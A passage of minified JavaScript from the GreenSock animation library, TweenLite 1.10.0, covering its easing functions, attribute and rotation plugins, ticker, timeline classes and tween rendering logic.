Array?n.vars.roundProps:n.vars.roundProps.split(","),o=s.length,r={},a=n._propLookup.roundProps;--o>-1;)r[s[o]]=1;for(o=s.length;--o>-1;)for(t=s[o],e=n._firstPT;e;)i=e._next,e.pg?e.t._roundProps(r,!0):e.n===t&&(this._add(e.t,t,e.s,e.c),i&&(i._prev=e._prev),e._prev?e._prev._next=i:n._firstPT===e&&(n._firstPT=i),e._next=e._prev=null,n._propLookup[t]=a),e=i;return!1},e._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,!0),this._overwriteProps.push(e)}}(),window._gsDefine.plugin({propName:"attr",API:2,init:function(t,e){var i;if("function"!=typeof t.setAttribute)return!1;this._target=t,this._proxy={};for(i in e)this._addTween(this._proxy,i,parseFloat(t.getAttribute(i)),e[i],i),this._overwriteProps.push(i);return!0},set:function(t){this._super.setRatio.call(this,t);for(var e,i=this._overwriteProps,n=i.length;--n>-1;)e=i[n],this._target.setAttribute(e,this._proxy[e]+"")}}),window._gsDefine.plugin({propName:"directionalRotation",API:2,init:function(t,e){"object"!=typeof e&&(e={rotation:e}),this.finals={};var i,n,s,o,r,a,l=e.useRadians===!0?2*Math.PI:360,c=1e-6;for(i in e)"useRadians"!==i&&(a=(e[i]+"").split("_"),n=a[0],s=parseFloat("function"!=typeof t[i]?t[i]:t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)]()),o=this.finals[i]="string"==typeof n&&"="===n.charAt(1)?s+parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)):Number(n)||0,r=o-s,a.length&&(n=a.join("_"),-1!==n.indexOf("short")&&(r%=l,r!==r%(l/2)&&(r=0>r?r+l:r-l)),-1!==n.indexOf("_cw")&&0>r?r=(r+9999999999*l)%l-(0|r/l)*l:-1!==n.indexOf("ccw")&&r>0&&(r=(r-9999999999*l)%l-(0|r/l)*l)),(r>c||-c>r)&&(this._addTween(t,i,s,s+r,i),this._overwriteProps.push(i)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,window._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,s=window.GreenSockGlobals||window,o=s.com.greensock,r=2*Math.PI,a=Math.PI/2,l=o._class,c=function(e,i){var n=l("easing."+e,function(){},!0),s=n.prototype=new t;return s.constructor=n,s.getRatio=i,n},d=t.register||function(){},u=function(t,e,i,n){var s=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return d(s,t),s},h=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),s=n.prototype=new t;return s.constructor=n,s.getRatio=i,s.config=function(t){return new n(t)},n},f=u("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1
}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return 1>(t*=2)?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){e=e||{};for(var i,n,s,o,r,a,l=e.taper||"none",c=[],d=0,u=0|(e.points||20),p=u,f=e.randomize!==!1,m=e.clamp===!0,g=e.template instanceof t?e.template:null,_="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/u*p,n=g?g.getRatio(i):i,"none"===l?s=_:"out"===l?(o=1-i,s=o*o*_):"in"===l?s=i*i*_:.5>i?(o=2*i,s=.5*o*o*_):(o=2*(1-i),s=.5*o*o*_),f?n+=Math.random()*s-.5*s:p%2?n+=.5*s:n-=.5*s,m&&(n>1?n=1:0>n&&(n=0)),c[d++]={x:i,y:n};for(c.sort(function(t,e){return t.x-e.x}),a=new h(1,1,null),p=u;--p>-1;)r=c[p],a=new h(r.x,r.y,a);this._prev=new h(0,0,0!==a.t?a:a.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,u("Bounce",c("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),c("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),c("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",c("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),c("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),c("CircInOut",function(t){return 1>(t*=2)?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),n=function(e,i,n){var s=l("easing."+e,function(t,e){this._p1=t||1,this._p2=e||n,this._p3=this._p2/r*(Math.asin(1/this._p1)||0)},!0),o=s.prototype=new t;return o.constructor=s,o.getRatio=i,o.config=function(t,e){return new s(t,e)},s},u("Elastic",n("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*r/this._p2)+1},.3),n("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*r/this._p2))},.3),n("ElasticInOut",function(t){return 1>(t*=2)?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*r/this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*r/this._p2)+1},.45)),u("Expo",c("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),c("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),c("ExpoInOut",function(t){return 1>(t*=2)?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",c("SineOut",function(t){return Math.sin(t*a)}),c("SineIn",function(t){return-Math.cos(t*a)+1}),c("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),d(s.SlowMo,"SlowMo","ease,"),d(i,"RoughEase","ease,"),d(e,"SteppedEase","ease,"),f},!0)}),function(t){var e,i,n,s,o,r=t.GreenSockGlobals||t,a=function(t){var e,i=t.split("."),n=r;for(e=0;i.length>e;e++)n[i[e]]=n=n[i[e]]||{};return n},l=a("com.greensock"),c=[].slice,d=function(){},u={},h=function(e,i,n,s){this.sc=u[e]?u[e].sc:[],u[e]=this,this.gsClass=null,this.func=n;var o=[];this.check=function(l){for(var c,d,p,f,m=i.length,g=m;--m>-1;)(c=u[i[m]]||new h(i[m],[])).gsClass?(o[m]=c.gsClass,g--):l&&c.sc.push(this);if(0===g&&n)for(d=("com.greensock."+e).split("."),p=d.pop(),f=a(d.join("."))[p]=this.gsClass=n.apply(n,o),s&&(r[p]=f,"function"==typeof define&&define.amd?define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+e.split(".").join("/"),[],function(){return f}):"undefined"!=typeof module&&module.exports&&(module.exports=f)),m=0;this.sc.length>m;m++)this.sc[m].check()},this.check(!0)},p=t._gsDefine=function(t,e,i,n){return new h(t,e,i,n)},f=l._class=function(t,e,i){return e=e||function(){},p(t,[],function(){return e},i),e};p.globals=r;var m=[0,0,1,1],g=[],_=f("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?m.concat(e):m},!0),v=_.map={},y=_.register=function(t,e,i,n){for(var s,o,r,a,c=e.split(","),d=c.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--d>-1;)for(o=c[d],s=n?f("easing."+o,null,!0):l.easing[o]||{},r=u.length;--r>-1;)a=u[r],v[o+"."+a]=v[a+o]=s[a]=t.getRatio?t:t[a]||new t};for(n=_.prototype,n._calcEnd=!1,n.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:.5>t?n/2:1-n/2},e=["Linear","Quad","Cubic","Quart","Quint,Strong"],i=e.length;--i>-1;)n=e[i]+",Power"+i,y(new _(null,null,1,i),n,"easeOut",!0),y(new _(null,null,2,i),n,"easeIn"+(0===i?",easeNone":"")),y(new _(null,null,3,i),n,"easeInOut");v.linear=l.easing.Linear.easeIn,v.swing=l.easing.Quad.easeInOut;var b=f("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});n=b.prototype,n.addEventListener=function(t,e,i,n,r){r=r||0;var a,l,c=this._listeners[t],d=0;for(null==c&&(this._listeners[t]=c=[]),l=c.length;--l>-1;)a=c[l],a.c===e&&a.s===i?c.splice(l,1):0===d&&r>a.pr&&(d=l+1);c.splice(d,0,{c:e,s:i,up:n,pr:r}),this!==s||o||s.wake()},n.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return n.splice(i,1),void 0},n.dispatchEvent=function(t){var e,i,n,s=this._listeners[t];if(s)for(e=s.length,i=this._eventTarget;--e>-1;)n=s[e],n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i)};var w=t.requestAnimationFrame,x=t.cancelAnimationFrame,$=Date.now||function(){return(new Date).getTime()};for(e=["ms","moz","webkit","o"],i=e.length;--i>-1&&!w;)w=t[e[i]+"RequestAnimationFrame"],x=t[e[i]+"CancelAnimationFrame"]||t[e[i]+"CancelRequestAnimationFrame"];f("Ticker",function(t,e){var i,n,r,a,l,c=this,u=$(),h=e!==!1&&w,p=function(t){c.time=($()-u)/1e3;var e=r,s=c.time-l;(!i||s>0||t===!0)&&(c.frame++,l+=s+(s>=a?.004:a-s),c.dispatchEvent("tick")),t!==!0&&e===r&&(r=n(p))};b.call(c),this.time=this.frame=0,this.tick=function(){p(!0)},this.sleep=function(){null!=r&&(h&&x?x(r):clearTimeout(r),n=d,r=null,c===s&&(o=!1))},this.wake=function(){null!==r&&c.sleep(),n=0===i?d:h&&w?w:function(t){return setTimeout(t,0|1e3*(l-c.time)+1)},c===s&&(o=!0),p(2)},this.fps=function(t){return arguments.length?(i=t,a=1/(i||60),l=this.time+a,c.wake(),void 0):i},this.useRAF=function(t){return arguments.length?(c.sleep(),h=t,c.fps(i),void 0):h},c.fps(t),setTimeout(function(){h&&(!r||5>c.frame)&&c.useRAF(!1)},1500)}),n=l.Ticker.prototype=new l.events.EventDispatcher,n.constructor=l.Ticker;var T=f("core.Animation",function(t,e){if(this.vars=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(this.vars.delay)||0,this._timeScale=1,this._active=this.vars.immediateRender===!0,this.data=this.vars.data,this._reversed=this.vars.reversed===!0,O){o||s.wake();var i=this.vars.useFrames?F:O;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});s=T.ticker=new l.Ticker,n=T.prototype,n._dirty=n._gc=n._initted=n._paused=!1,n._totalTime=n._time=0,n._rawPrevTime=-1,n._next=n._last=n._onUpdate=n._timeline=n.timeline=null,n._paused=!1,n.play=function(t,e){return arguments.length&&this.seek(t,e),this.reversed(!1).paused(!1)},n.pause=function(t,e){return arguments.length&&this.seek(t,e),this.paused(!0)},n.resume=function(t,e){return arguments.length&&this.seek(t,e),this.paused(!1)},n.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},n.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},n.reverse=function(t,e){return arguments.length&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},n.render=function(){},n.invalidate=function(){return this},n._enabled=function(t,e){return o||s.wake(),this._gc=!t,this._active=t&&!this._paused&&this._totalTime>0&&this._totalTime<this._totalDuration,e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},n._kill=function(){return this._enabled(!1,!1)},n.kill=function(t,e){return this._kill(t,e),this},n._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},n.eventCallback=function(t,e,i,n){if(null==t)return null;if("on"===t.substr(0,2)){var s,o=this.vars;if(1===arguments.length)return o[t];if(null==e)delete o[t];else if(o[t]=e,o[t+"Params"]=i,o[t+"Scope"]=n,i)for(s=i.length;--s>-1;)"{self}"===i[s]&&(i=o[t+"Params"]=i.concat(),i[s]=this);"onUpdate"===t&&(this._onUpdate=e)}return this},n.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},n.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},n.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},n.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},n.totalTime=function(t,e,i){if(o||s.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime!==t&&this.render(t,e,!1)}return this},n.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},n.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||1e-6,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},n.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._totalTime,!0)),this):this._reversed},n.paused=function(t){if(!arguments.length)return this._paused;if(t!=this._paused&&this._timeline){o||t||s.wake();var e=this._timeline,i=e.rawTime(),n=i-this._pauseTime;!t&&e.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=t?i:null,this._paused=t,this._active=!t&&this._totalTime>0&&this._totalTime<this._totalDuration,t||0===n||0===this._duration||this.render(e.smoothChildTiming?this._totalTime:(i-this._startTime)/this._timeScale,!0,!0)}return this._gc&&!t&&this._enabled(!0,!1),this};var C=f("core.SimpleTimeline",function(t){T.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});n=C.prototype=new T,n.constructor=C,n.kill()._gc=!1,n._first=n._last=null,n._sortChildren=!1,n.add=n.insert=function(t,e){var i,n;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),i=this._last,this._sortChildren)for(n=t._startTime;i&&i._startTime>n;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=i,this._timeline&&this._uncache(!0),this},n._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t.timeline=null,t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),this._timeline&&this._uncache(!0)),this},n.render=function(t,e,i){var n,s=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;s;)n=s._next,(s._active||t>=s._startTime&&!s._paused)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=n},n.rawTime=function(){return o||s.wake(),this._totalTime};var k=f("TweenLite",function(e,i,n){if(T.call(this,i,n),null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:k.selector(e)||e;var s,o,r,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?I[k.defaultOverwrite]:"number"==typeof l?l>>0:I[l],(a||e instanceof Array)&&"number"!=typeof e[0])for(this._targets=r=c.call(e,0),this._propLookup=[],this._siblings=[],s=0;r.length>s;s++)o=r[s],o?"string"!=typeof o?o.length&&o!==t&&o[0]&&(o[0]===t||o[0].nodeType&&o[0].style&&!o.nodeType)?(r.splice(s--,1),this._targets=r=r.concat(c.call(o,0))):(this._siblings[s]=M(o,this,!1),1===l&&this._siblings[s].length>1&&N(o,this,null,1,this._siblings[s])):(o=r[s--]=k.selector(o),"string"==typeof o&&r.splice(s+1,1)):r.splice(s--,1);else this._propLookup={},this._siblings=M(e,this,!1),1===l&&this._siblings.length>1&&N(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&this.render(-this._delay,!1,!0)},!0),S=function(e){return e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},E=function(t,e){var i,n={};for(i in t)j[i]||i in e&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!P[i]||P[i]&&P[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n};n=k.prototype=new T,n.constructor=k,n.kill()._gc=!1,n.ratio=0,n._firstPT=n._targets=n._overwrittenProps=n._startAt=null,n._notifyPluginsOfEnabled=!1,k.version="1.10.0",k.defaultEase=n._ease=new _(null,null,1,1),k.defaultOverwrite="auto",k.ticker=s,k.autoSleep=!0,k.selector=t.$||t.jQuery||function(e){return t.$?(k.selector=t.$,t.$(e)):t.document?t.document.getElementById("#"===e.charAt(0)?e.substr(1):e):e};var D=k._internals={},P=k._plugins={},z=k._tweenLookup={},A=0,j=D.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1},I={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},F=T._rootFramesTimeline=new C,O=T._rootTimeline=new C;O._startTime=s.time,F._startTime=s.frame,O._active=F._active=!0,T._updateRoot=function(){if(O.render((s.time-O._startTime)*O._timeScale,!1,!1),F.render((s.frame-F._startTime)*F._timeScale,!1,!1),!(s.frame%120)){var t,e,i;for(i in z){for(e=z[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete z[i]}if(i=O._first,(!i||i._paused)&&k.autoSleep&&!F._first&&1===s._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||s.sleep()}}},s.addEventListener("tick",T._updateRoot);var M=function(t,e,i){var n,s,o=t._gsTweenID;if(z[o||(t._gsTweenID=o="t"+A++)]||(z[o]={target:t,tweens:[]}),e&&(n=z[o].tweens,n[s=n.length]=e,i))for(;--s>-1;)n[s]===e&&n.splice(s,1);return z[o].tweens},N=function(t,e,i,n,s){var o,r,a,l;if(1===n||n>=4){for(l=s.length,o=0;l>o;o++)if((a=s[o])!==e)a._gc||a._enabled(!1,!1)&&(r=!0);else if(5===n)break;return r}var c,d=e._startTime+1e-10,u=[],h=0,p=0===e._duration;for(o=s.length;--o>-1;)(a=s[o])===e||a._gc||a._paused||(a._timeline!==e._timeline?(c=c||L(e,0,p),0===L(a,c,p)&&(u[h++]=a)):d>=a._startTime&&a._startTime+a.totalDuration()/a._timeScale+1e-10>d&&((p||!a._initted)&&2e-10>=d-a._startTime||(u[h++]=a)));for(o=h;--o>-1;)a=u[o],2===n&&a._kill(i,t)&&(r=!0),(2!==n||!a._firstPT&&a._initted)&&a._enabled(!1,!1)&&(r=!0);return r},L=function(t,e,i){for(var n=t._timeline,s=n._timeScale,o=t._startTime,r=1e-10;n._timeline;){if(o+=n._startTime,s*=n._timeScale,n._paused)return-100;n=n._timeline}return o/=s,o>e?o-e:i&&o===e||!t._initted&&2*r>o-e?r:(o+=t.totalDuration()/t._timeScale/s)>e+r?0:o-e-r};n._init=function(){var t,e,i,n,s=this.vars,o=this._overwrittenProps,r=this._duration,a=s.ease;if(s.startAt){if(s.startAt.overwrite=0,s.startAt.immediateRender=!0,this._startAt=k.to(this.target,0,s.startAt),s.immediateRender&&(this._startAt=null,0===this._time&&0!==r))return}else if(s.runBackwards&&s.immediateRender&&0!==r)if(this._startAt)this._startAt.render(-1,!0),this._startAt=null;else if(0===this._time){i={};for(n in s)j[n]&&"autoCSS"!==n||(i[n]=s[n]);return i.overwrite=0,this._startAt=k.to(this.target,0,i),void 0}if(this._ease=a?a instanceof _?s.easeParams instanceof Array?a.config.apply(a,s.easeParams):a:"function"==typeof a?new _(a,s.easeParams):v[a]||k.defaultEase:k.defaultEase,this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;--t>-1;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o);if(e&&k._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),s.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=s.onUpdate,this._initted=!0},n._initProps=function(e,i,n,s){var o,r,a,l,c,d,u;if(null==e)return!1;this.vars.css||e.style&&e!==t&&e.nodeType&&P.css&&this.vars.autoCSS!==!1&&E(this.vars,e);for(o in this.vars){if(j[o]){if(("onStartParams"===o||"onUpdateParams"===o||"onCompleteParams"===o||"onReverseCompleteParams"===o||"onRepeatParams"===o)&&(c=this.vars[o]))for(r=c.length;--r>-1;)"{self}"===c[r]&&(c=this.vars[o]=c.concat(),c[r]=this)}else if(P[o]&&(l=new P[o])._onInitTween(e,this.vars[o],this)){for(this._firstPT=d={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:!0,n:o,pg:!0,pr:l._priority},r=l._overwriteProps.length;--r>-1;)i[l._overwriteProps[r]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=i[o]=d={_next:this._firstPT,t:e,p:o,f:"function"==typeof e[o],n:o,pg:!1,pr:0},d.s=d.f?e[o.indexOf("set")||"function"!=typeof e["get"+o.substr(3)]?o:"get"+o.substr(3)]():parseFloat(e[o]),u=this.vars[o],d.c="string"==typeof u&&"="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*Number(u.substr(2)):Number(u)-d.s||0;d&&d._next&&(d._next._prev=d)}return s&&this._kill(s,e)?this._initProps(e,i,n,s):this._overwrite>1&&this._firstPT&&n.length>1&&N(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,s)):a},n.render=function(t,e,i){var n,s,o,r=this._time;if(t>=this._duration)this._totalTime=this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,s="onComplete"),0===this._duration&&((0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&(i=!0,this._rawPrevTime>0&&(s="onReverseComplete",e&&(t=-1))),this._rawPrevTime=t);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==r||0===this._duration&&this._rawPrevTime>0)&&(s="onReverseComplete",n=this._reversed),0>t?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(i=!0),this._rawPrevTime=t)):this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var a=t/this._duration,l=this._easeType,c=this._easePower;(1===l||3===l&&a>=.5)&&(a=1-a),3===l&&(a*=2),1===c?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),this.ratio=1===l?1-a:2===l?a:.5>t/this._duration?a/2:1-a/2}else this.ratio=this._ease.getRatio(t/this._duration);if(this._time!==r||i){if(!this._initted){if(this._init(),!this._initted)return;this._time&&!n?this.ratio=this._ease.getRatio(this._time/this._duration):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||!this._paused&&this._time!==r&&t>=0&&(this._active=!0),0===r&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._time||0===this._duration)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||g))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startAt.render(t,e,i),e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||g)),s&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||g)))}},n._kill=function(t,e){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:k.selector(e)||e;var i,n,s,o,r,a,l,c;if((e instanceof Array||S(e))&&"number"!=typeof e[0])for(i=e.length;--i>-1;)this._kill(t,e[i])&&(a=!0);else{if(this._targets){for(i=this._targets.length;--i>-1;)if(e===this._targets[i]){r=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[i]=t?this._overwrittenProps[i]||{}:"all";break}}else{if(e!==this.target)return!1;r=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(r){l=t||r,c=t!==n&&"all"!==n&&t!==r&&(null==t||t._tempKill!==!0);for(s in l)(o=r[s])&&(o.pg&&o.t._kill(l)&&(a=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete r[s]),c&&(n[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return a},n.invalidate=function(){return this._notifyPluginsOfEnabled&&k._onPluginEvent("_onDisable",this),this._firstPT=null,this._overwrittenProps=null,this._onUpdate=null,this._startAt=null,this._initted=this._active=this._notifyPluginsOfEnabled=!1,this._propLookup=this._targets?{}:[],this},n._enabled=function(t,e){if(o||s.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=M(n[i],this,!0);else this._siblings=M(this.target,this,!0)}return T.prototype._enabled.call(this,t,e),this._notifyPluginsOfEnabled&&this._firstPT?k._onPluginEvent(t?"_onEnable":"_onDisable",this):!1},k.to=function(t,e,i){return new k(t,e,i)},k.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new k(t,e,i)},k.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new k(t,e,n)},k.delayedCall=function(t,e,i,n,s){return new 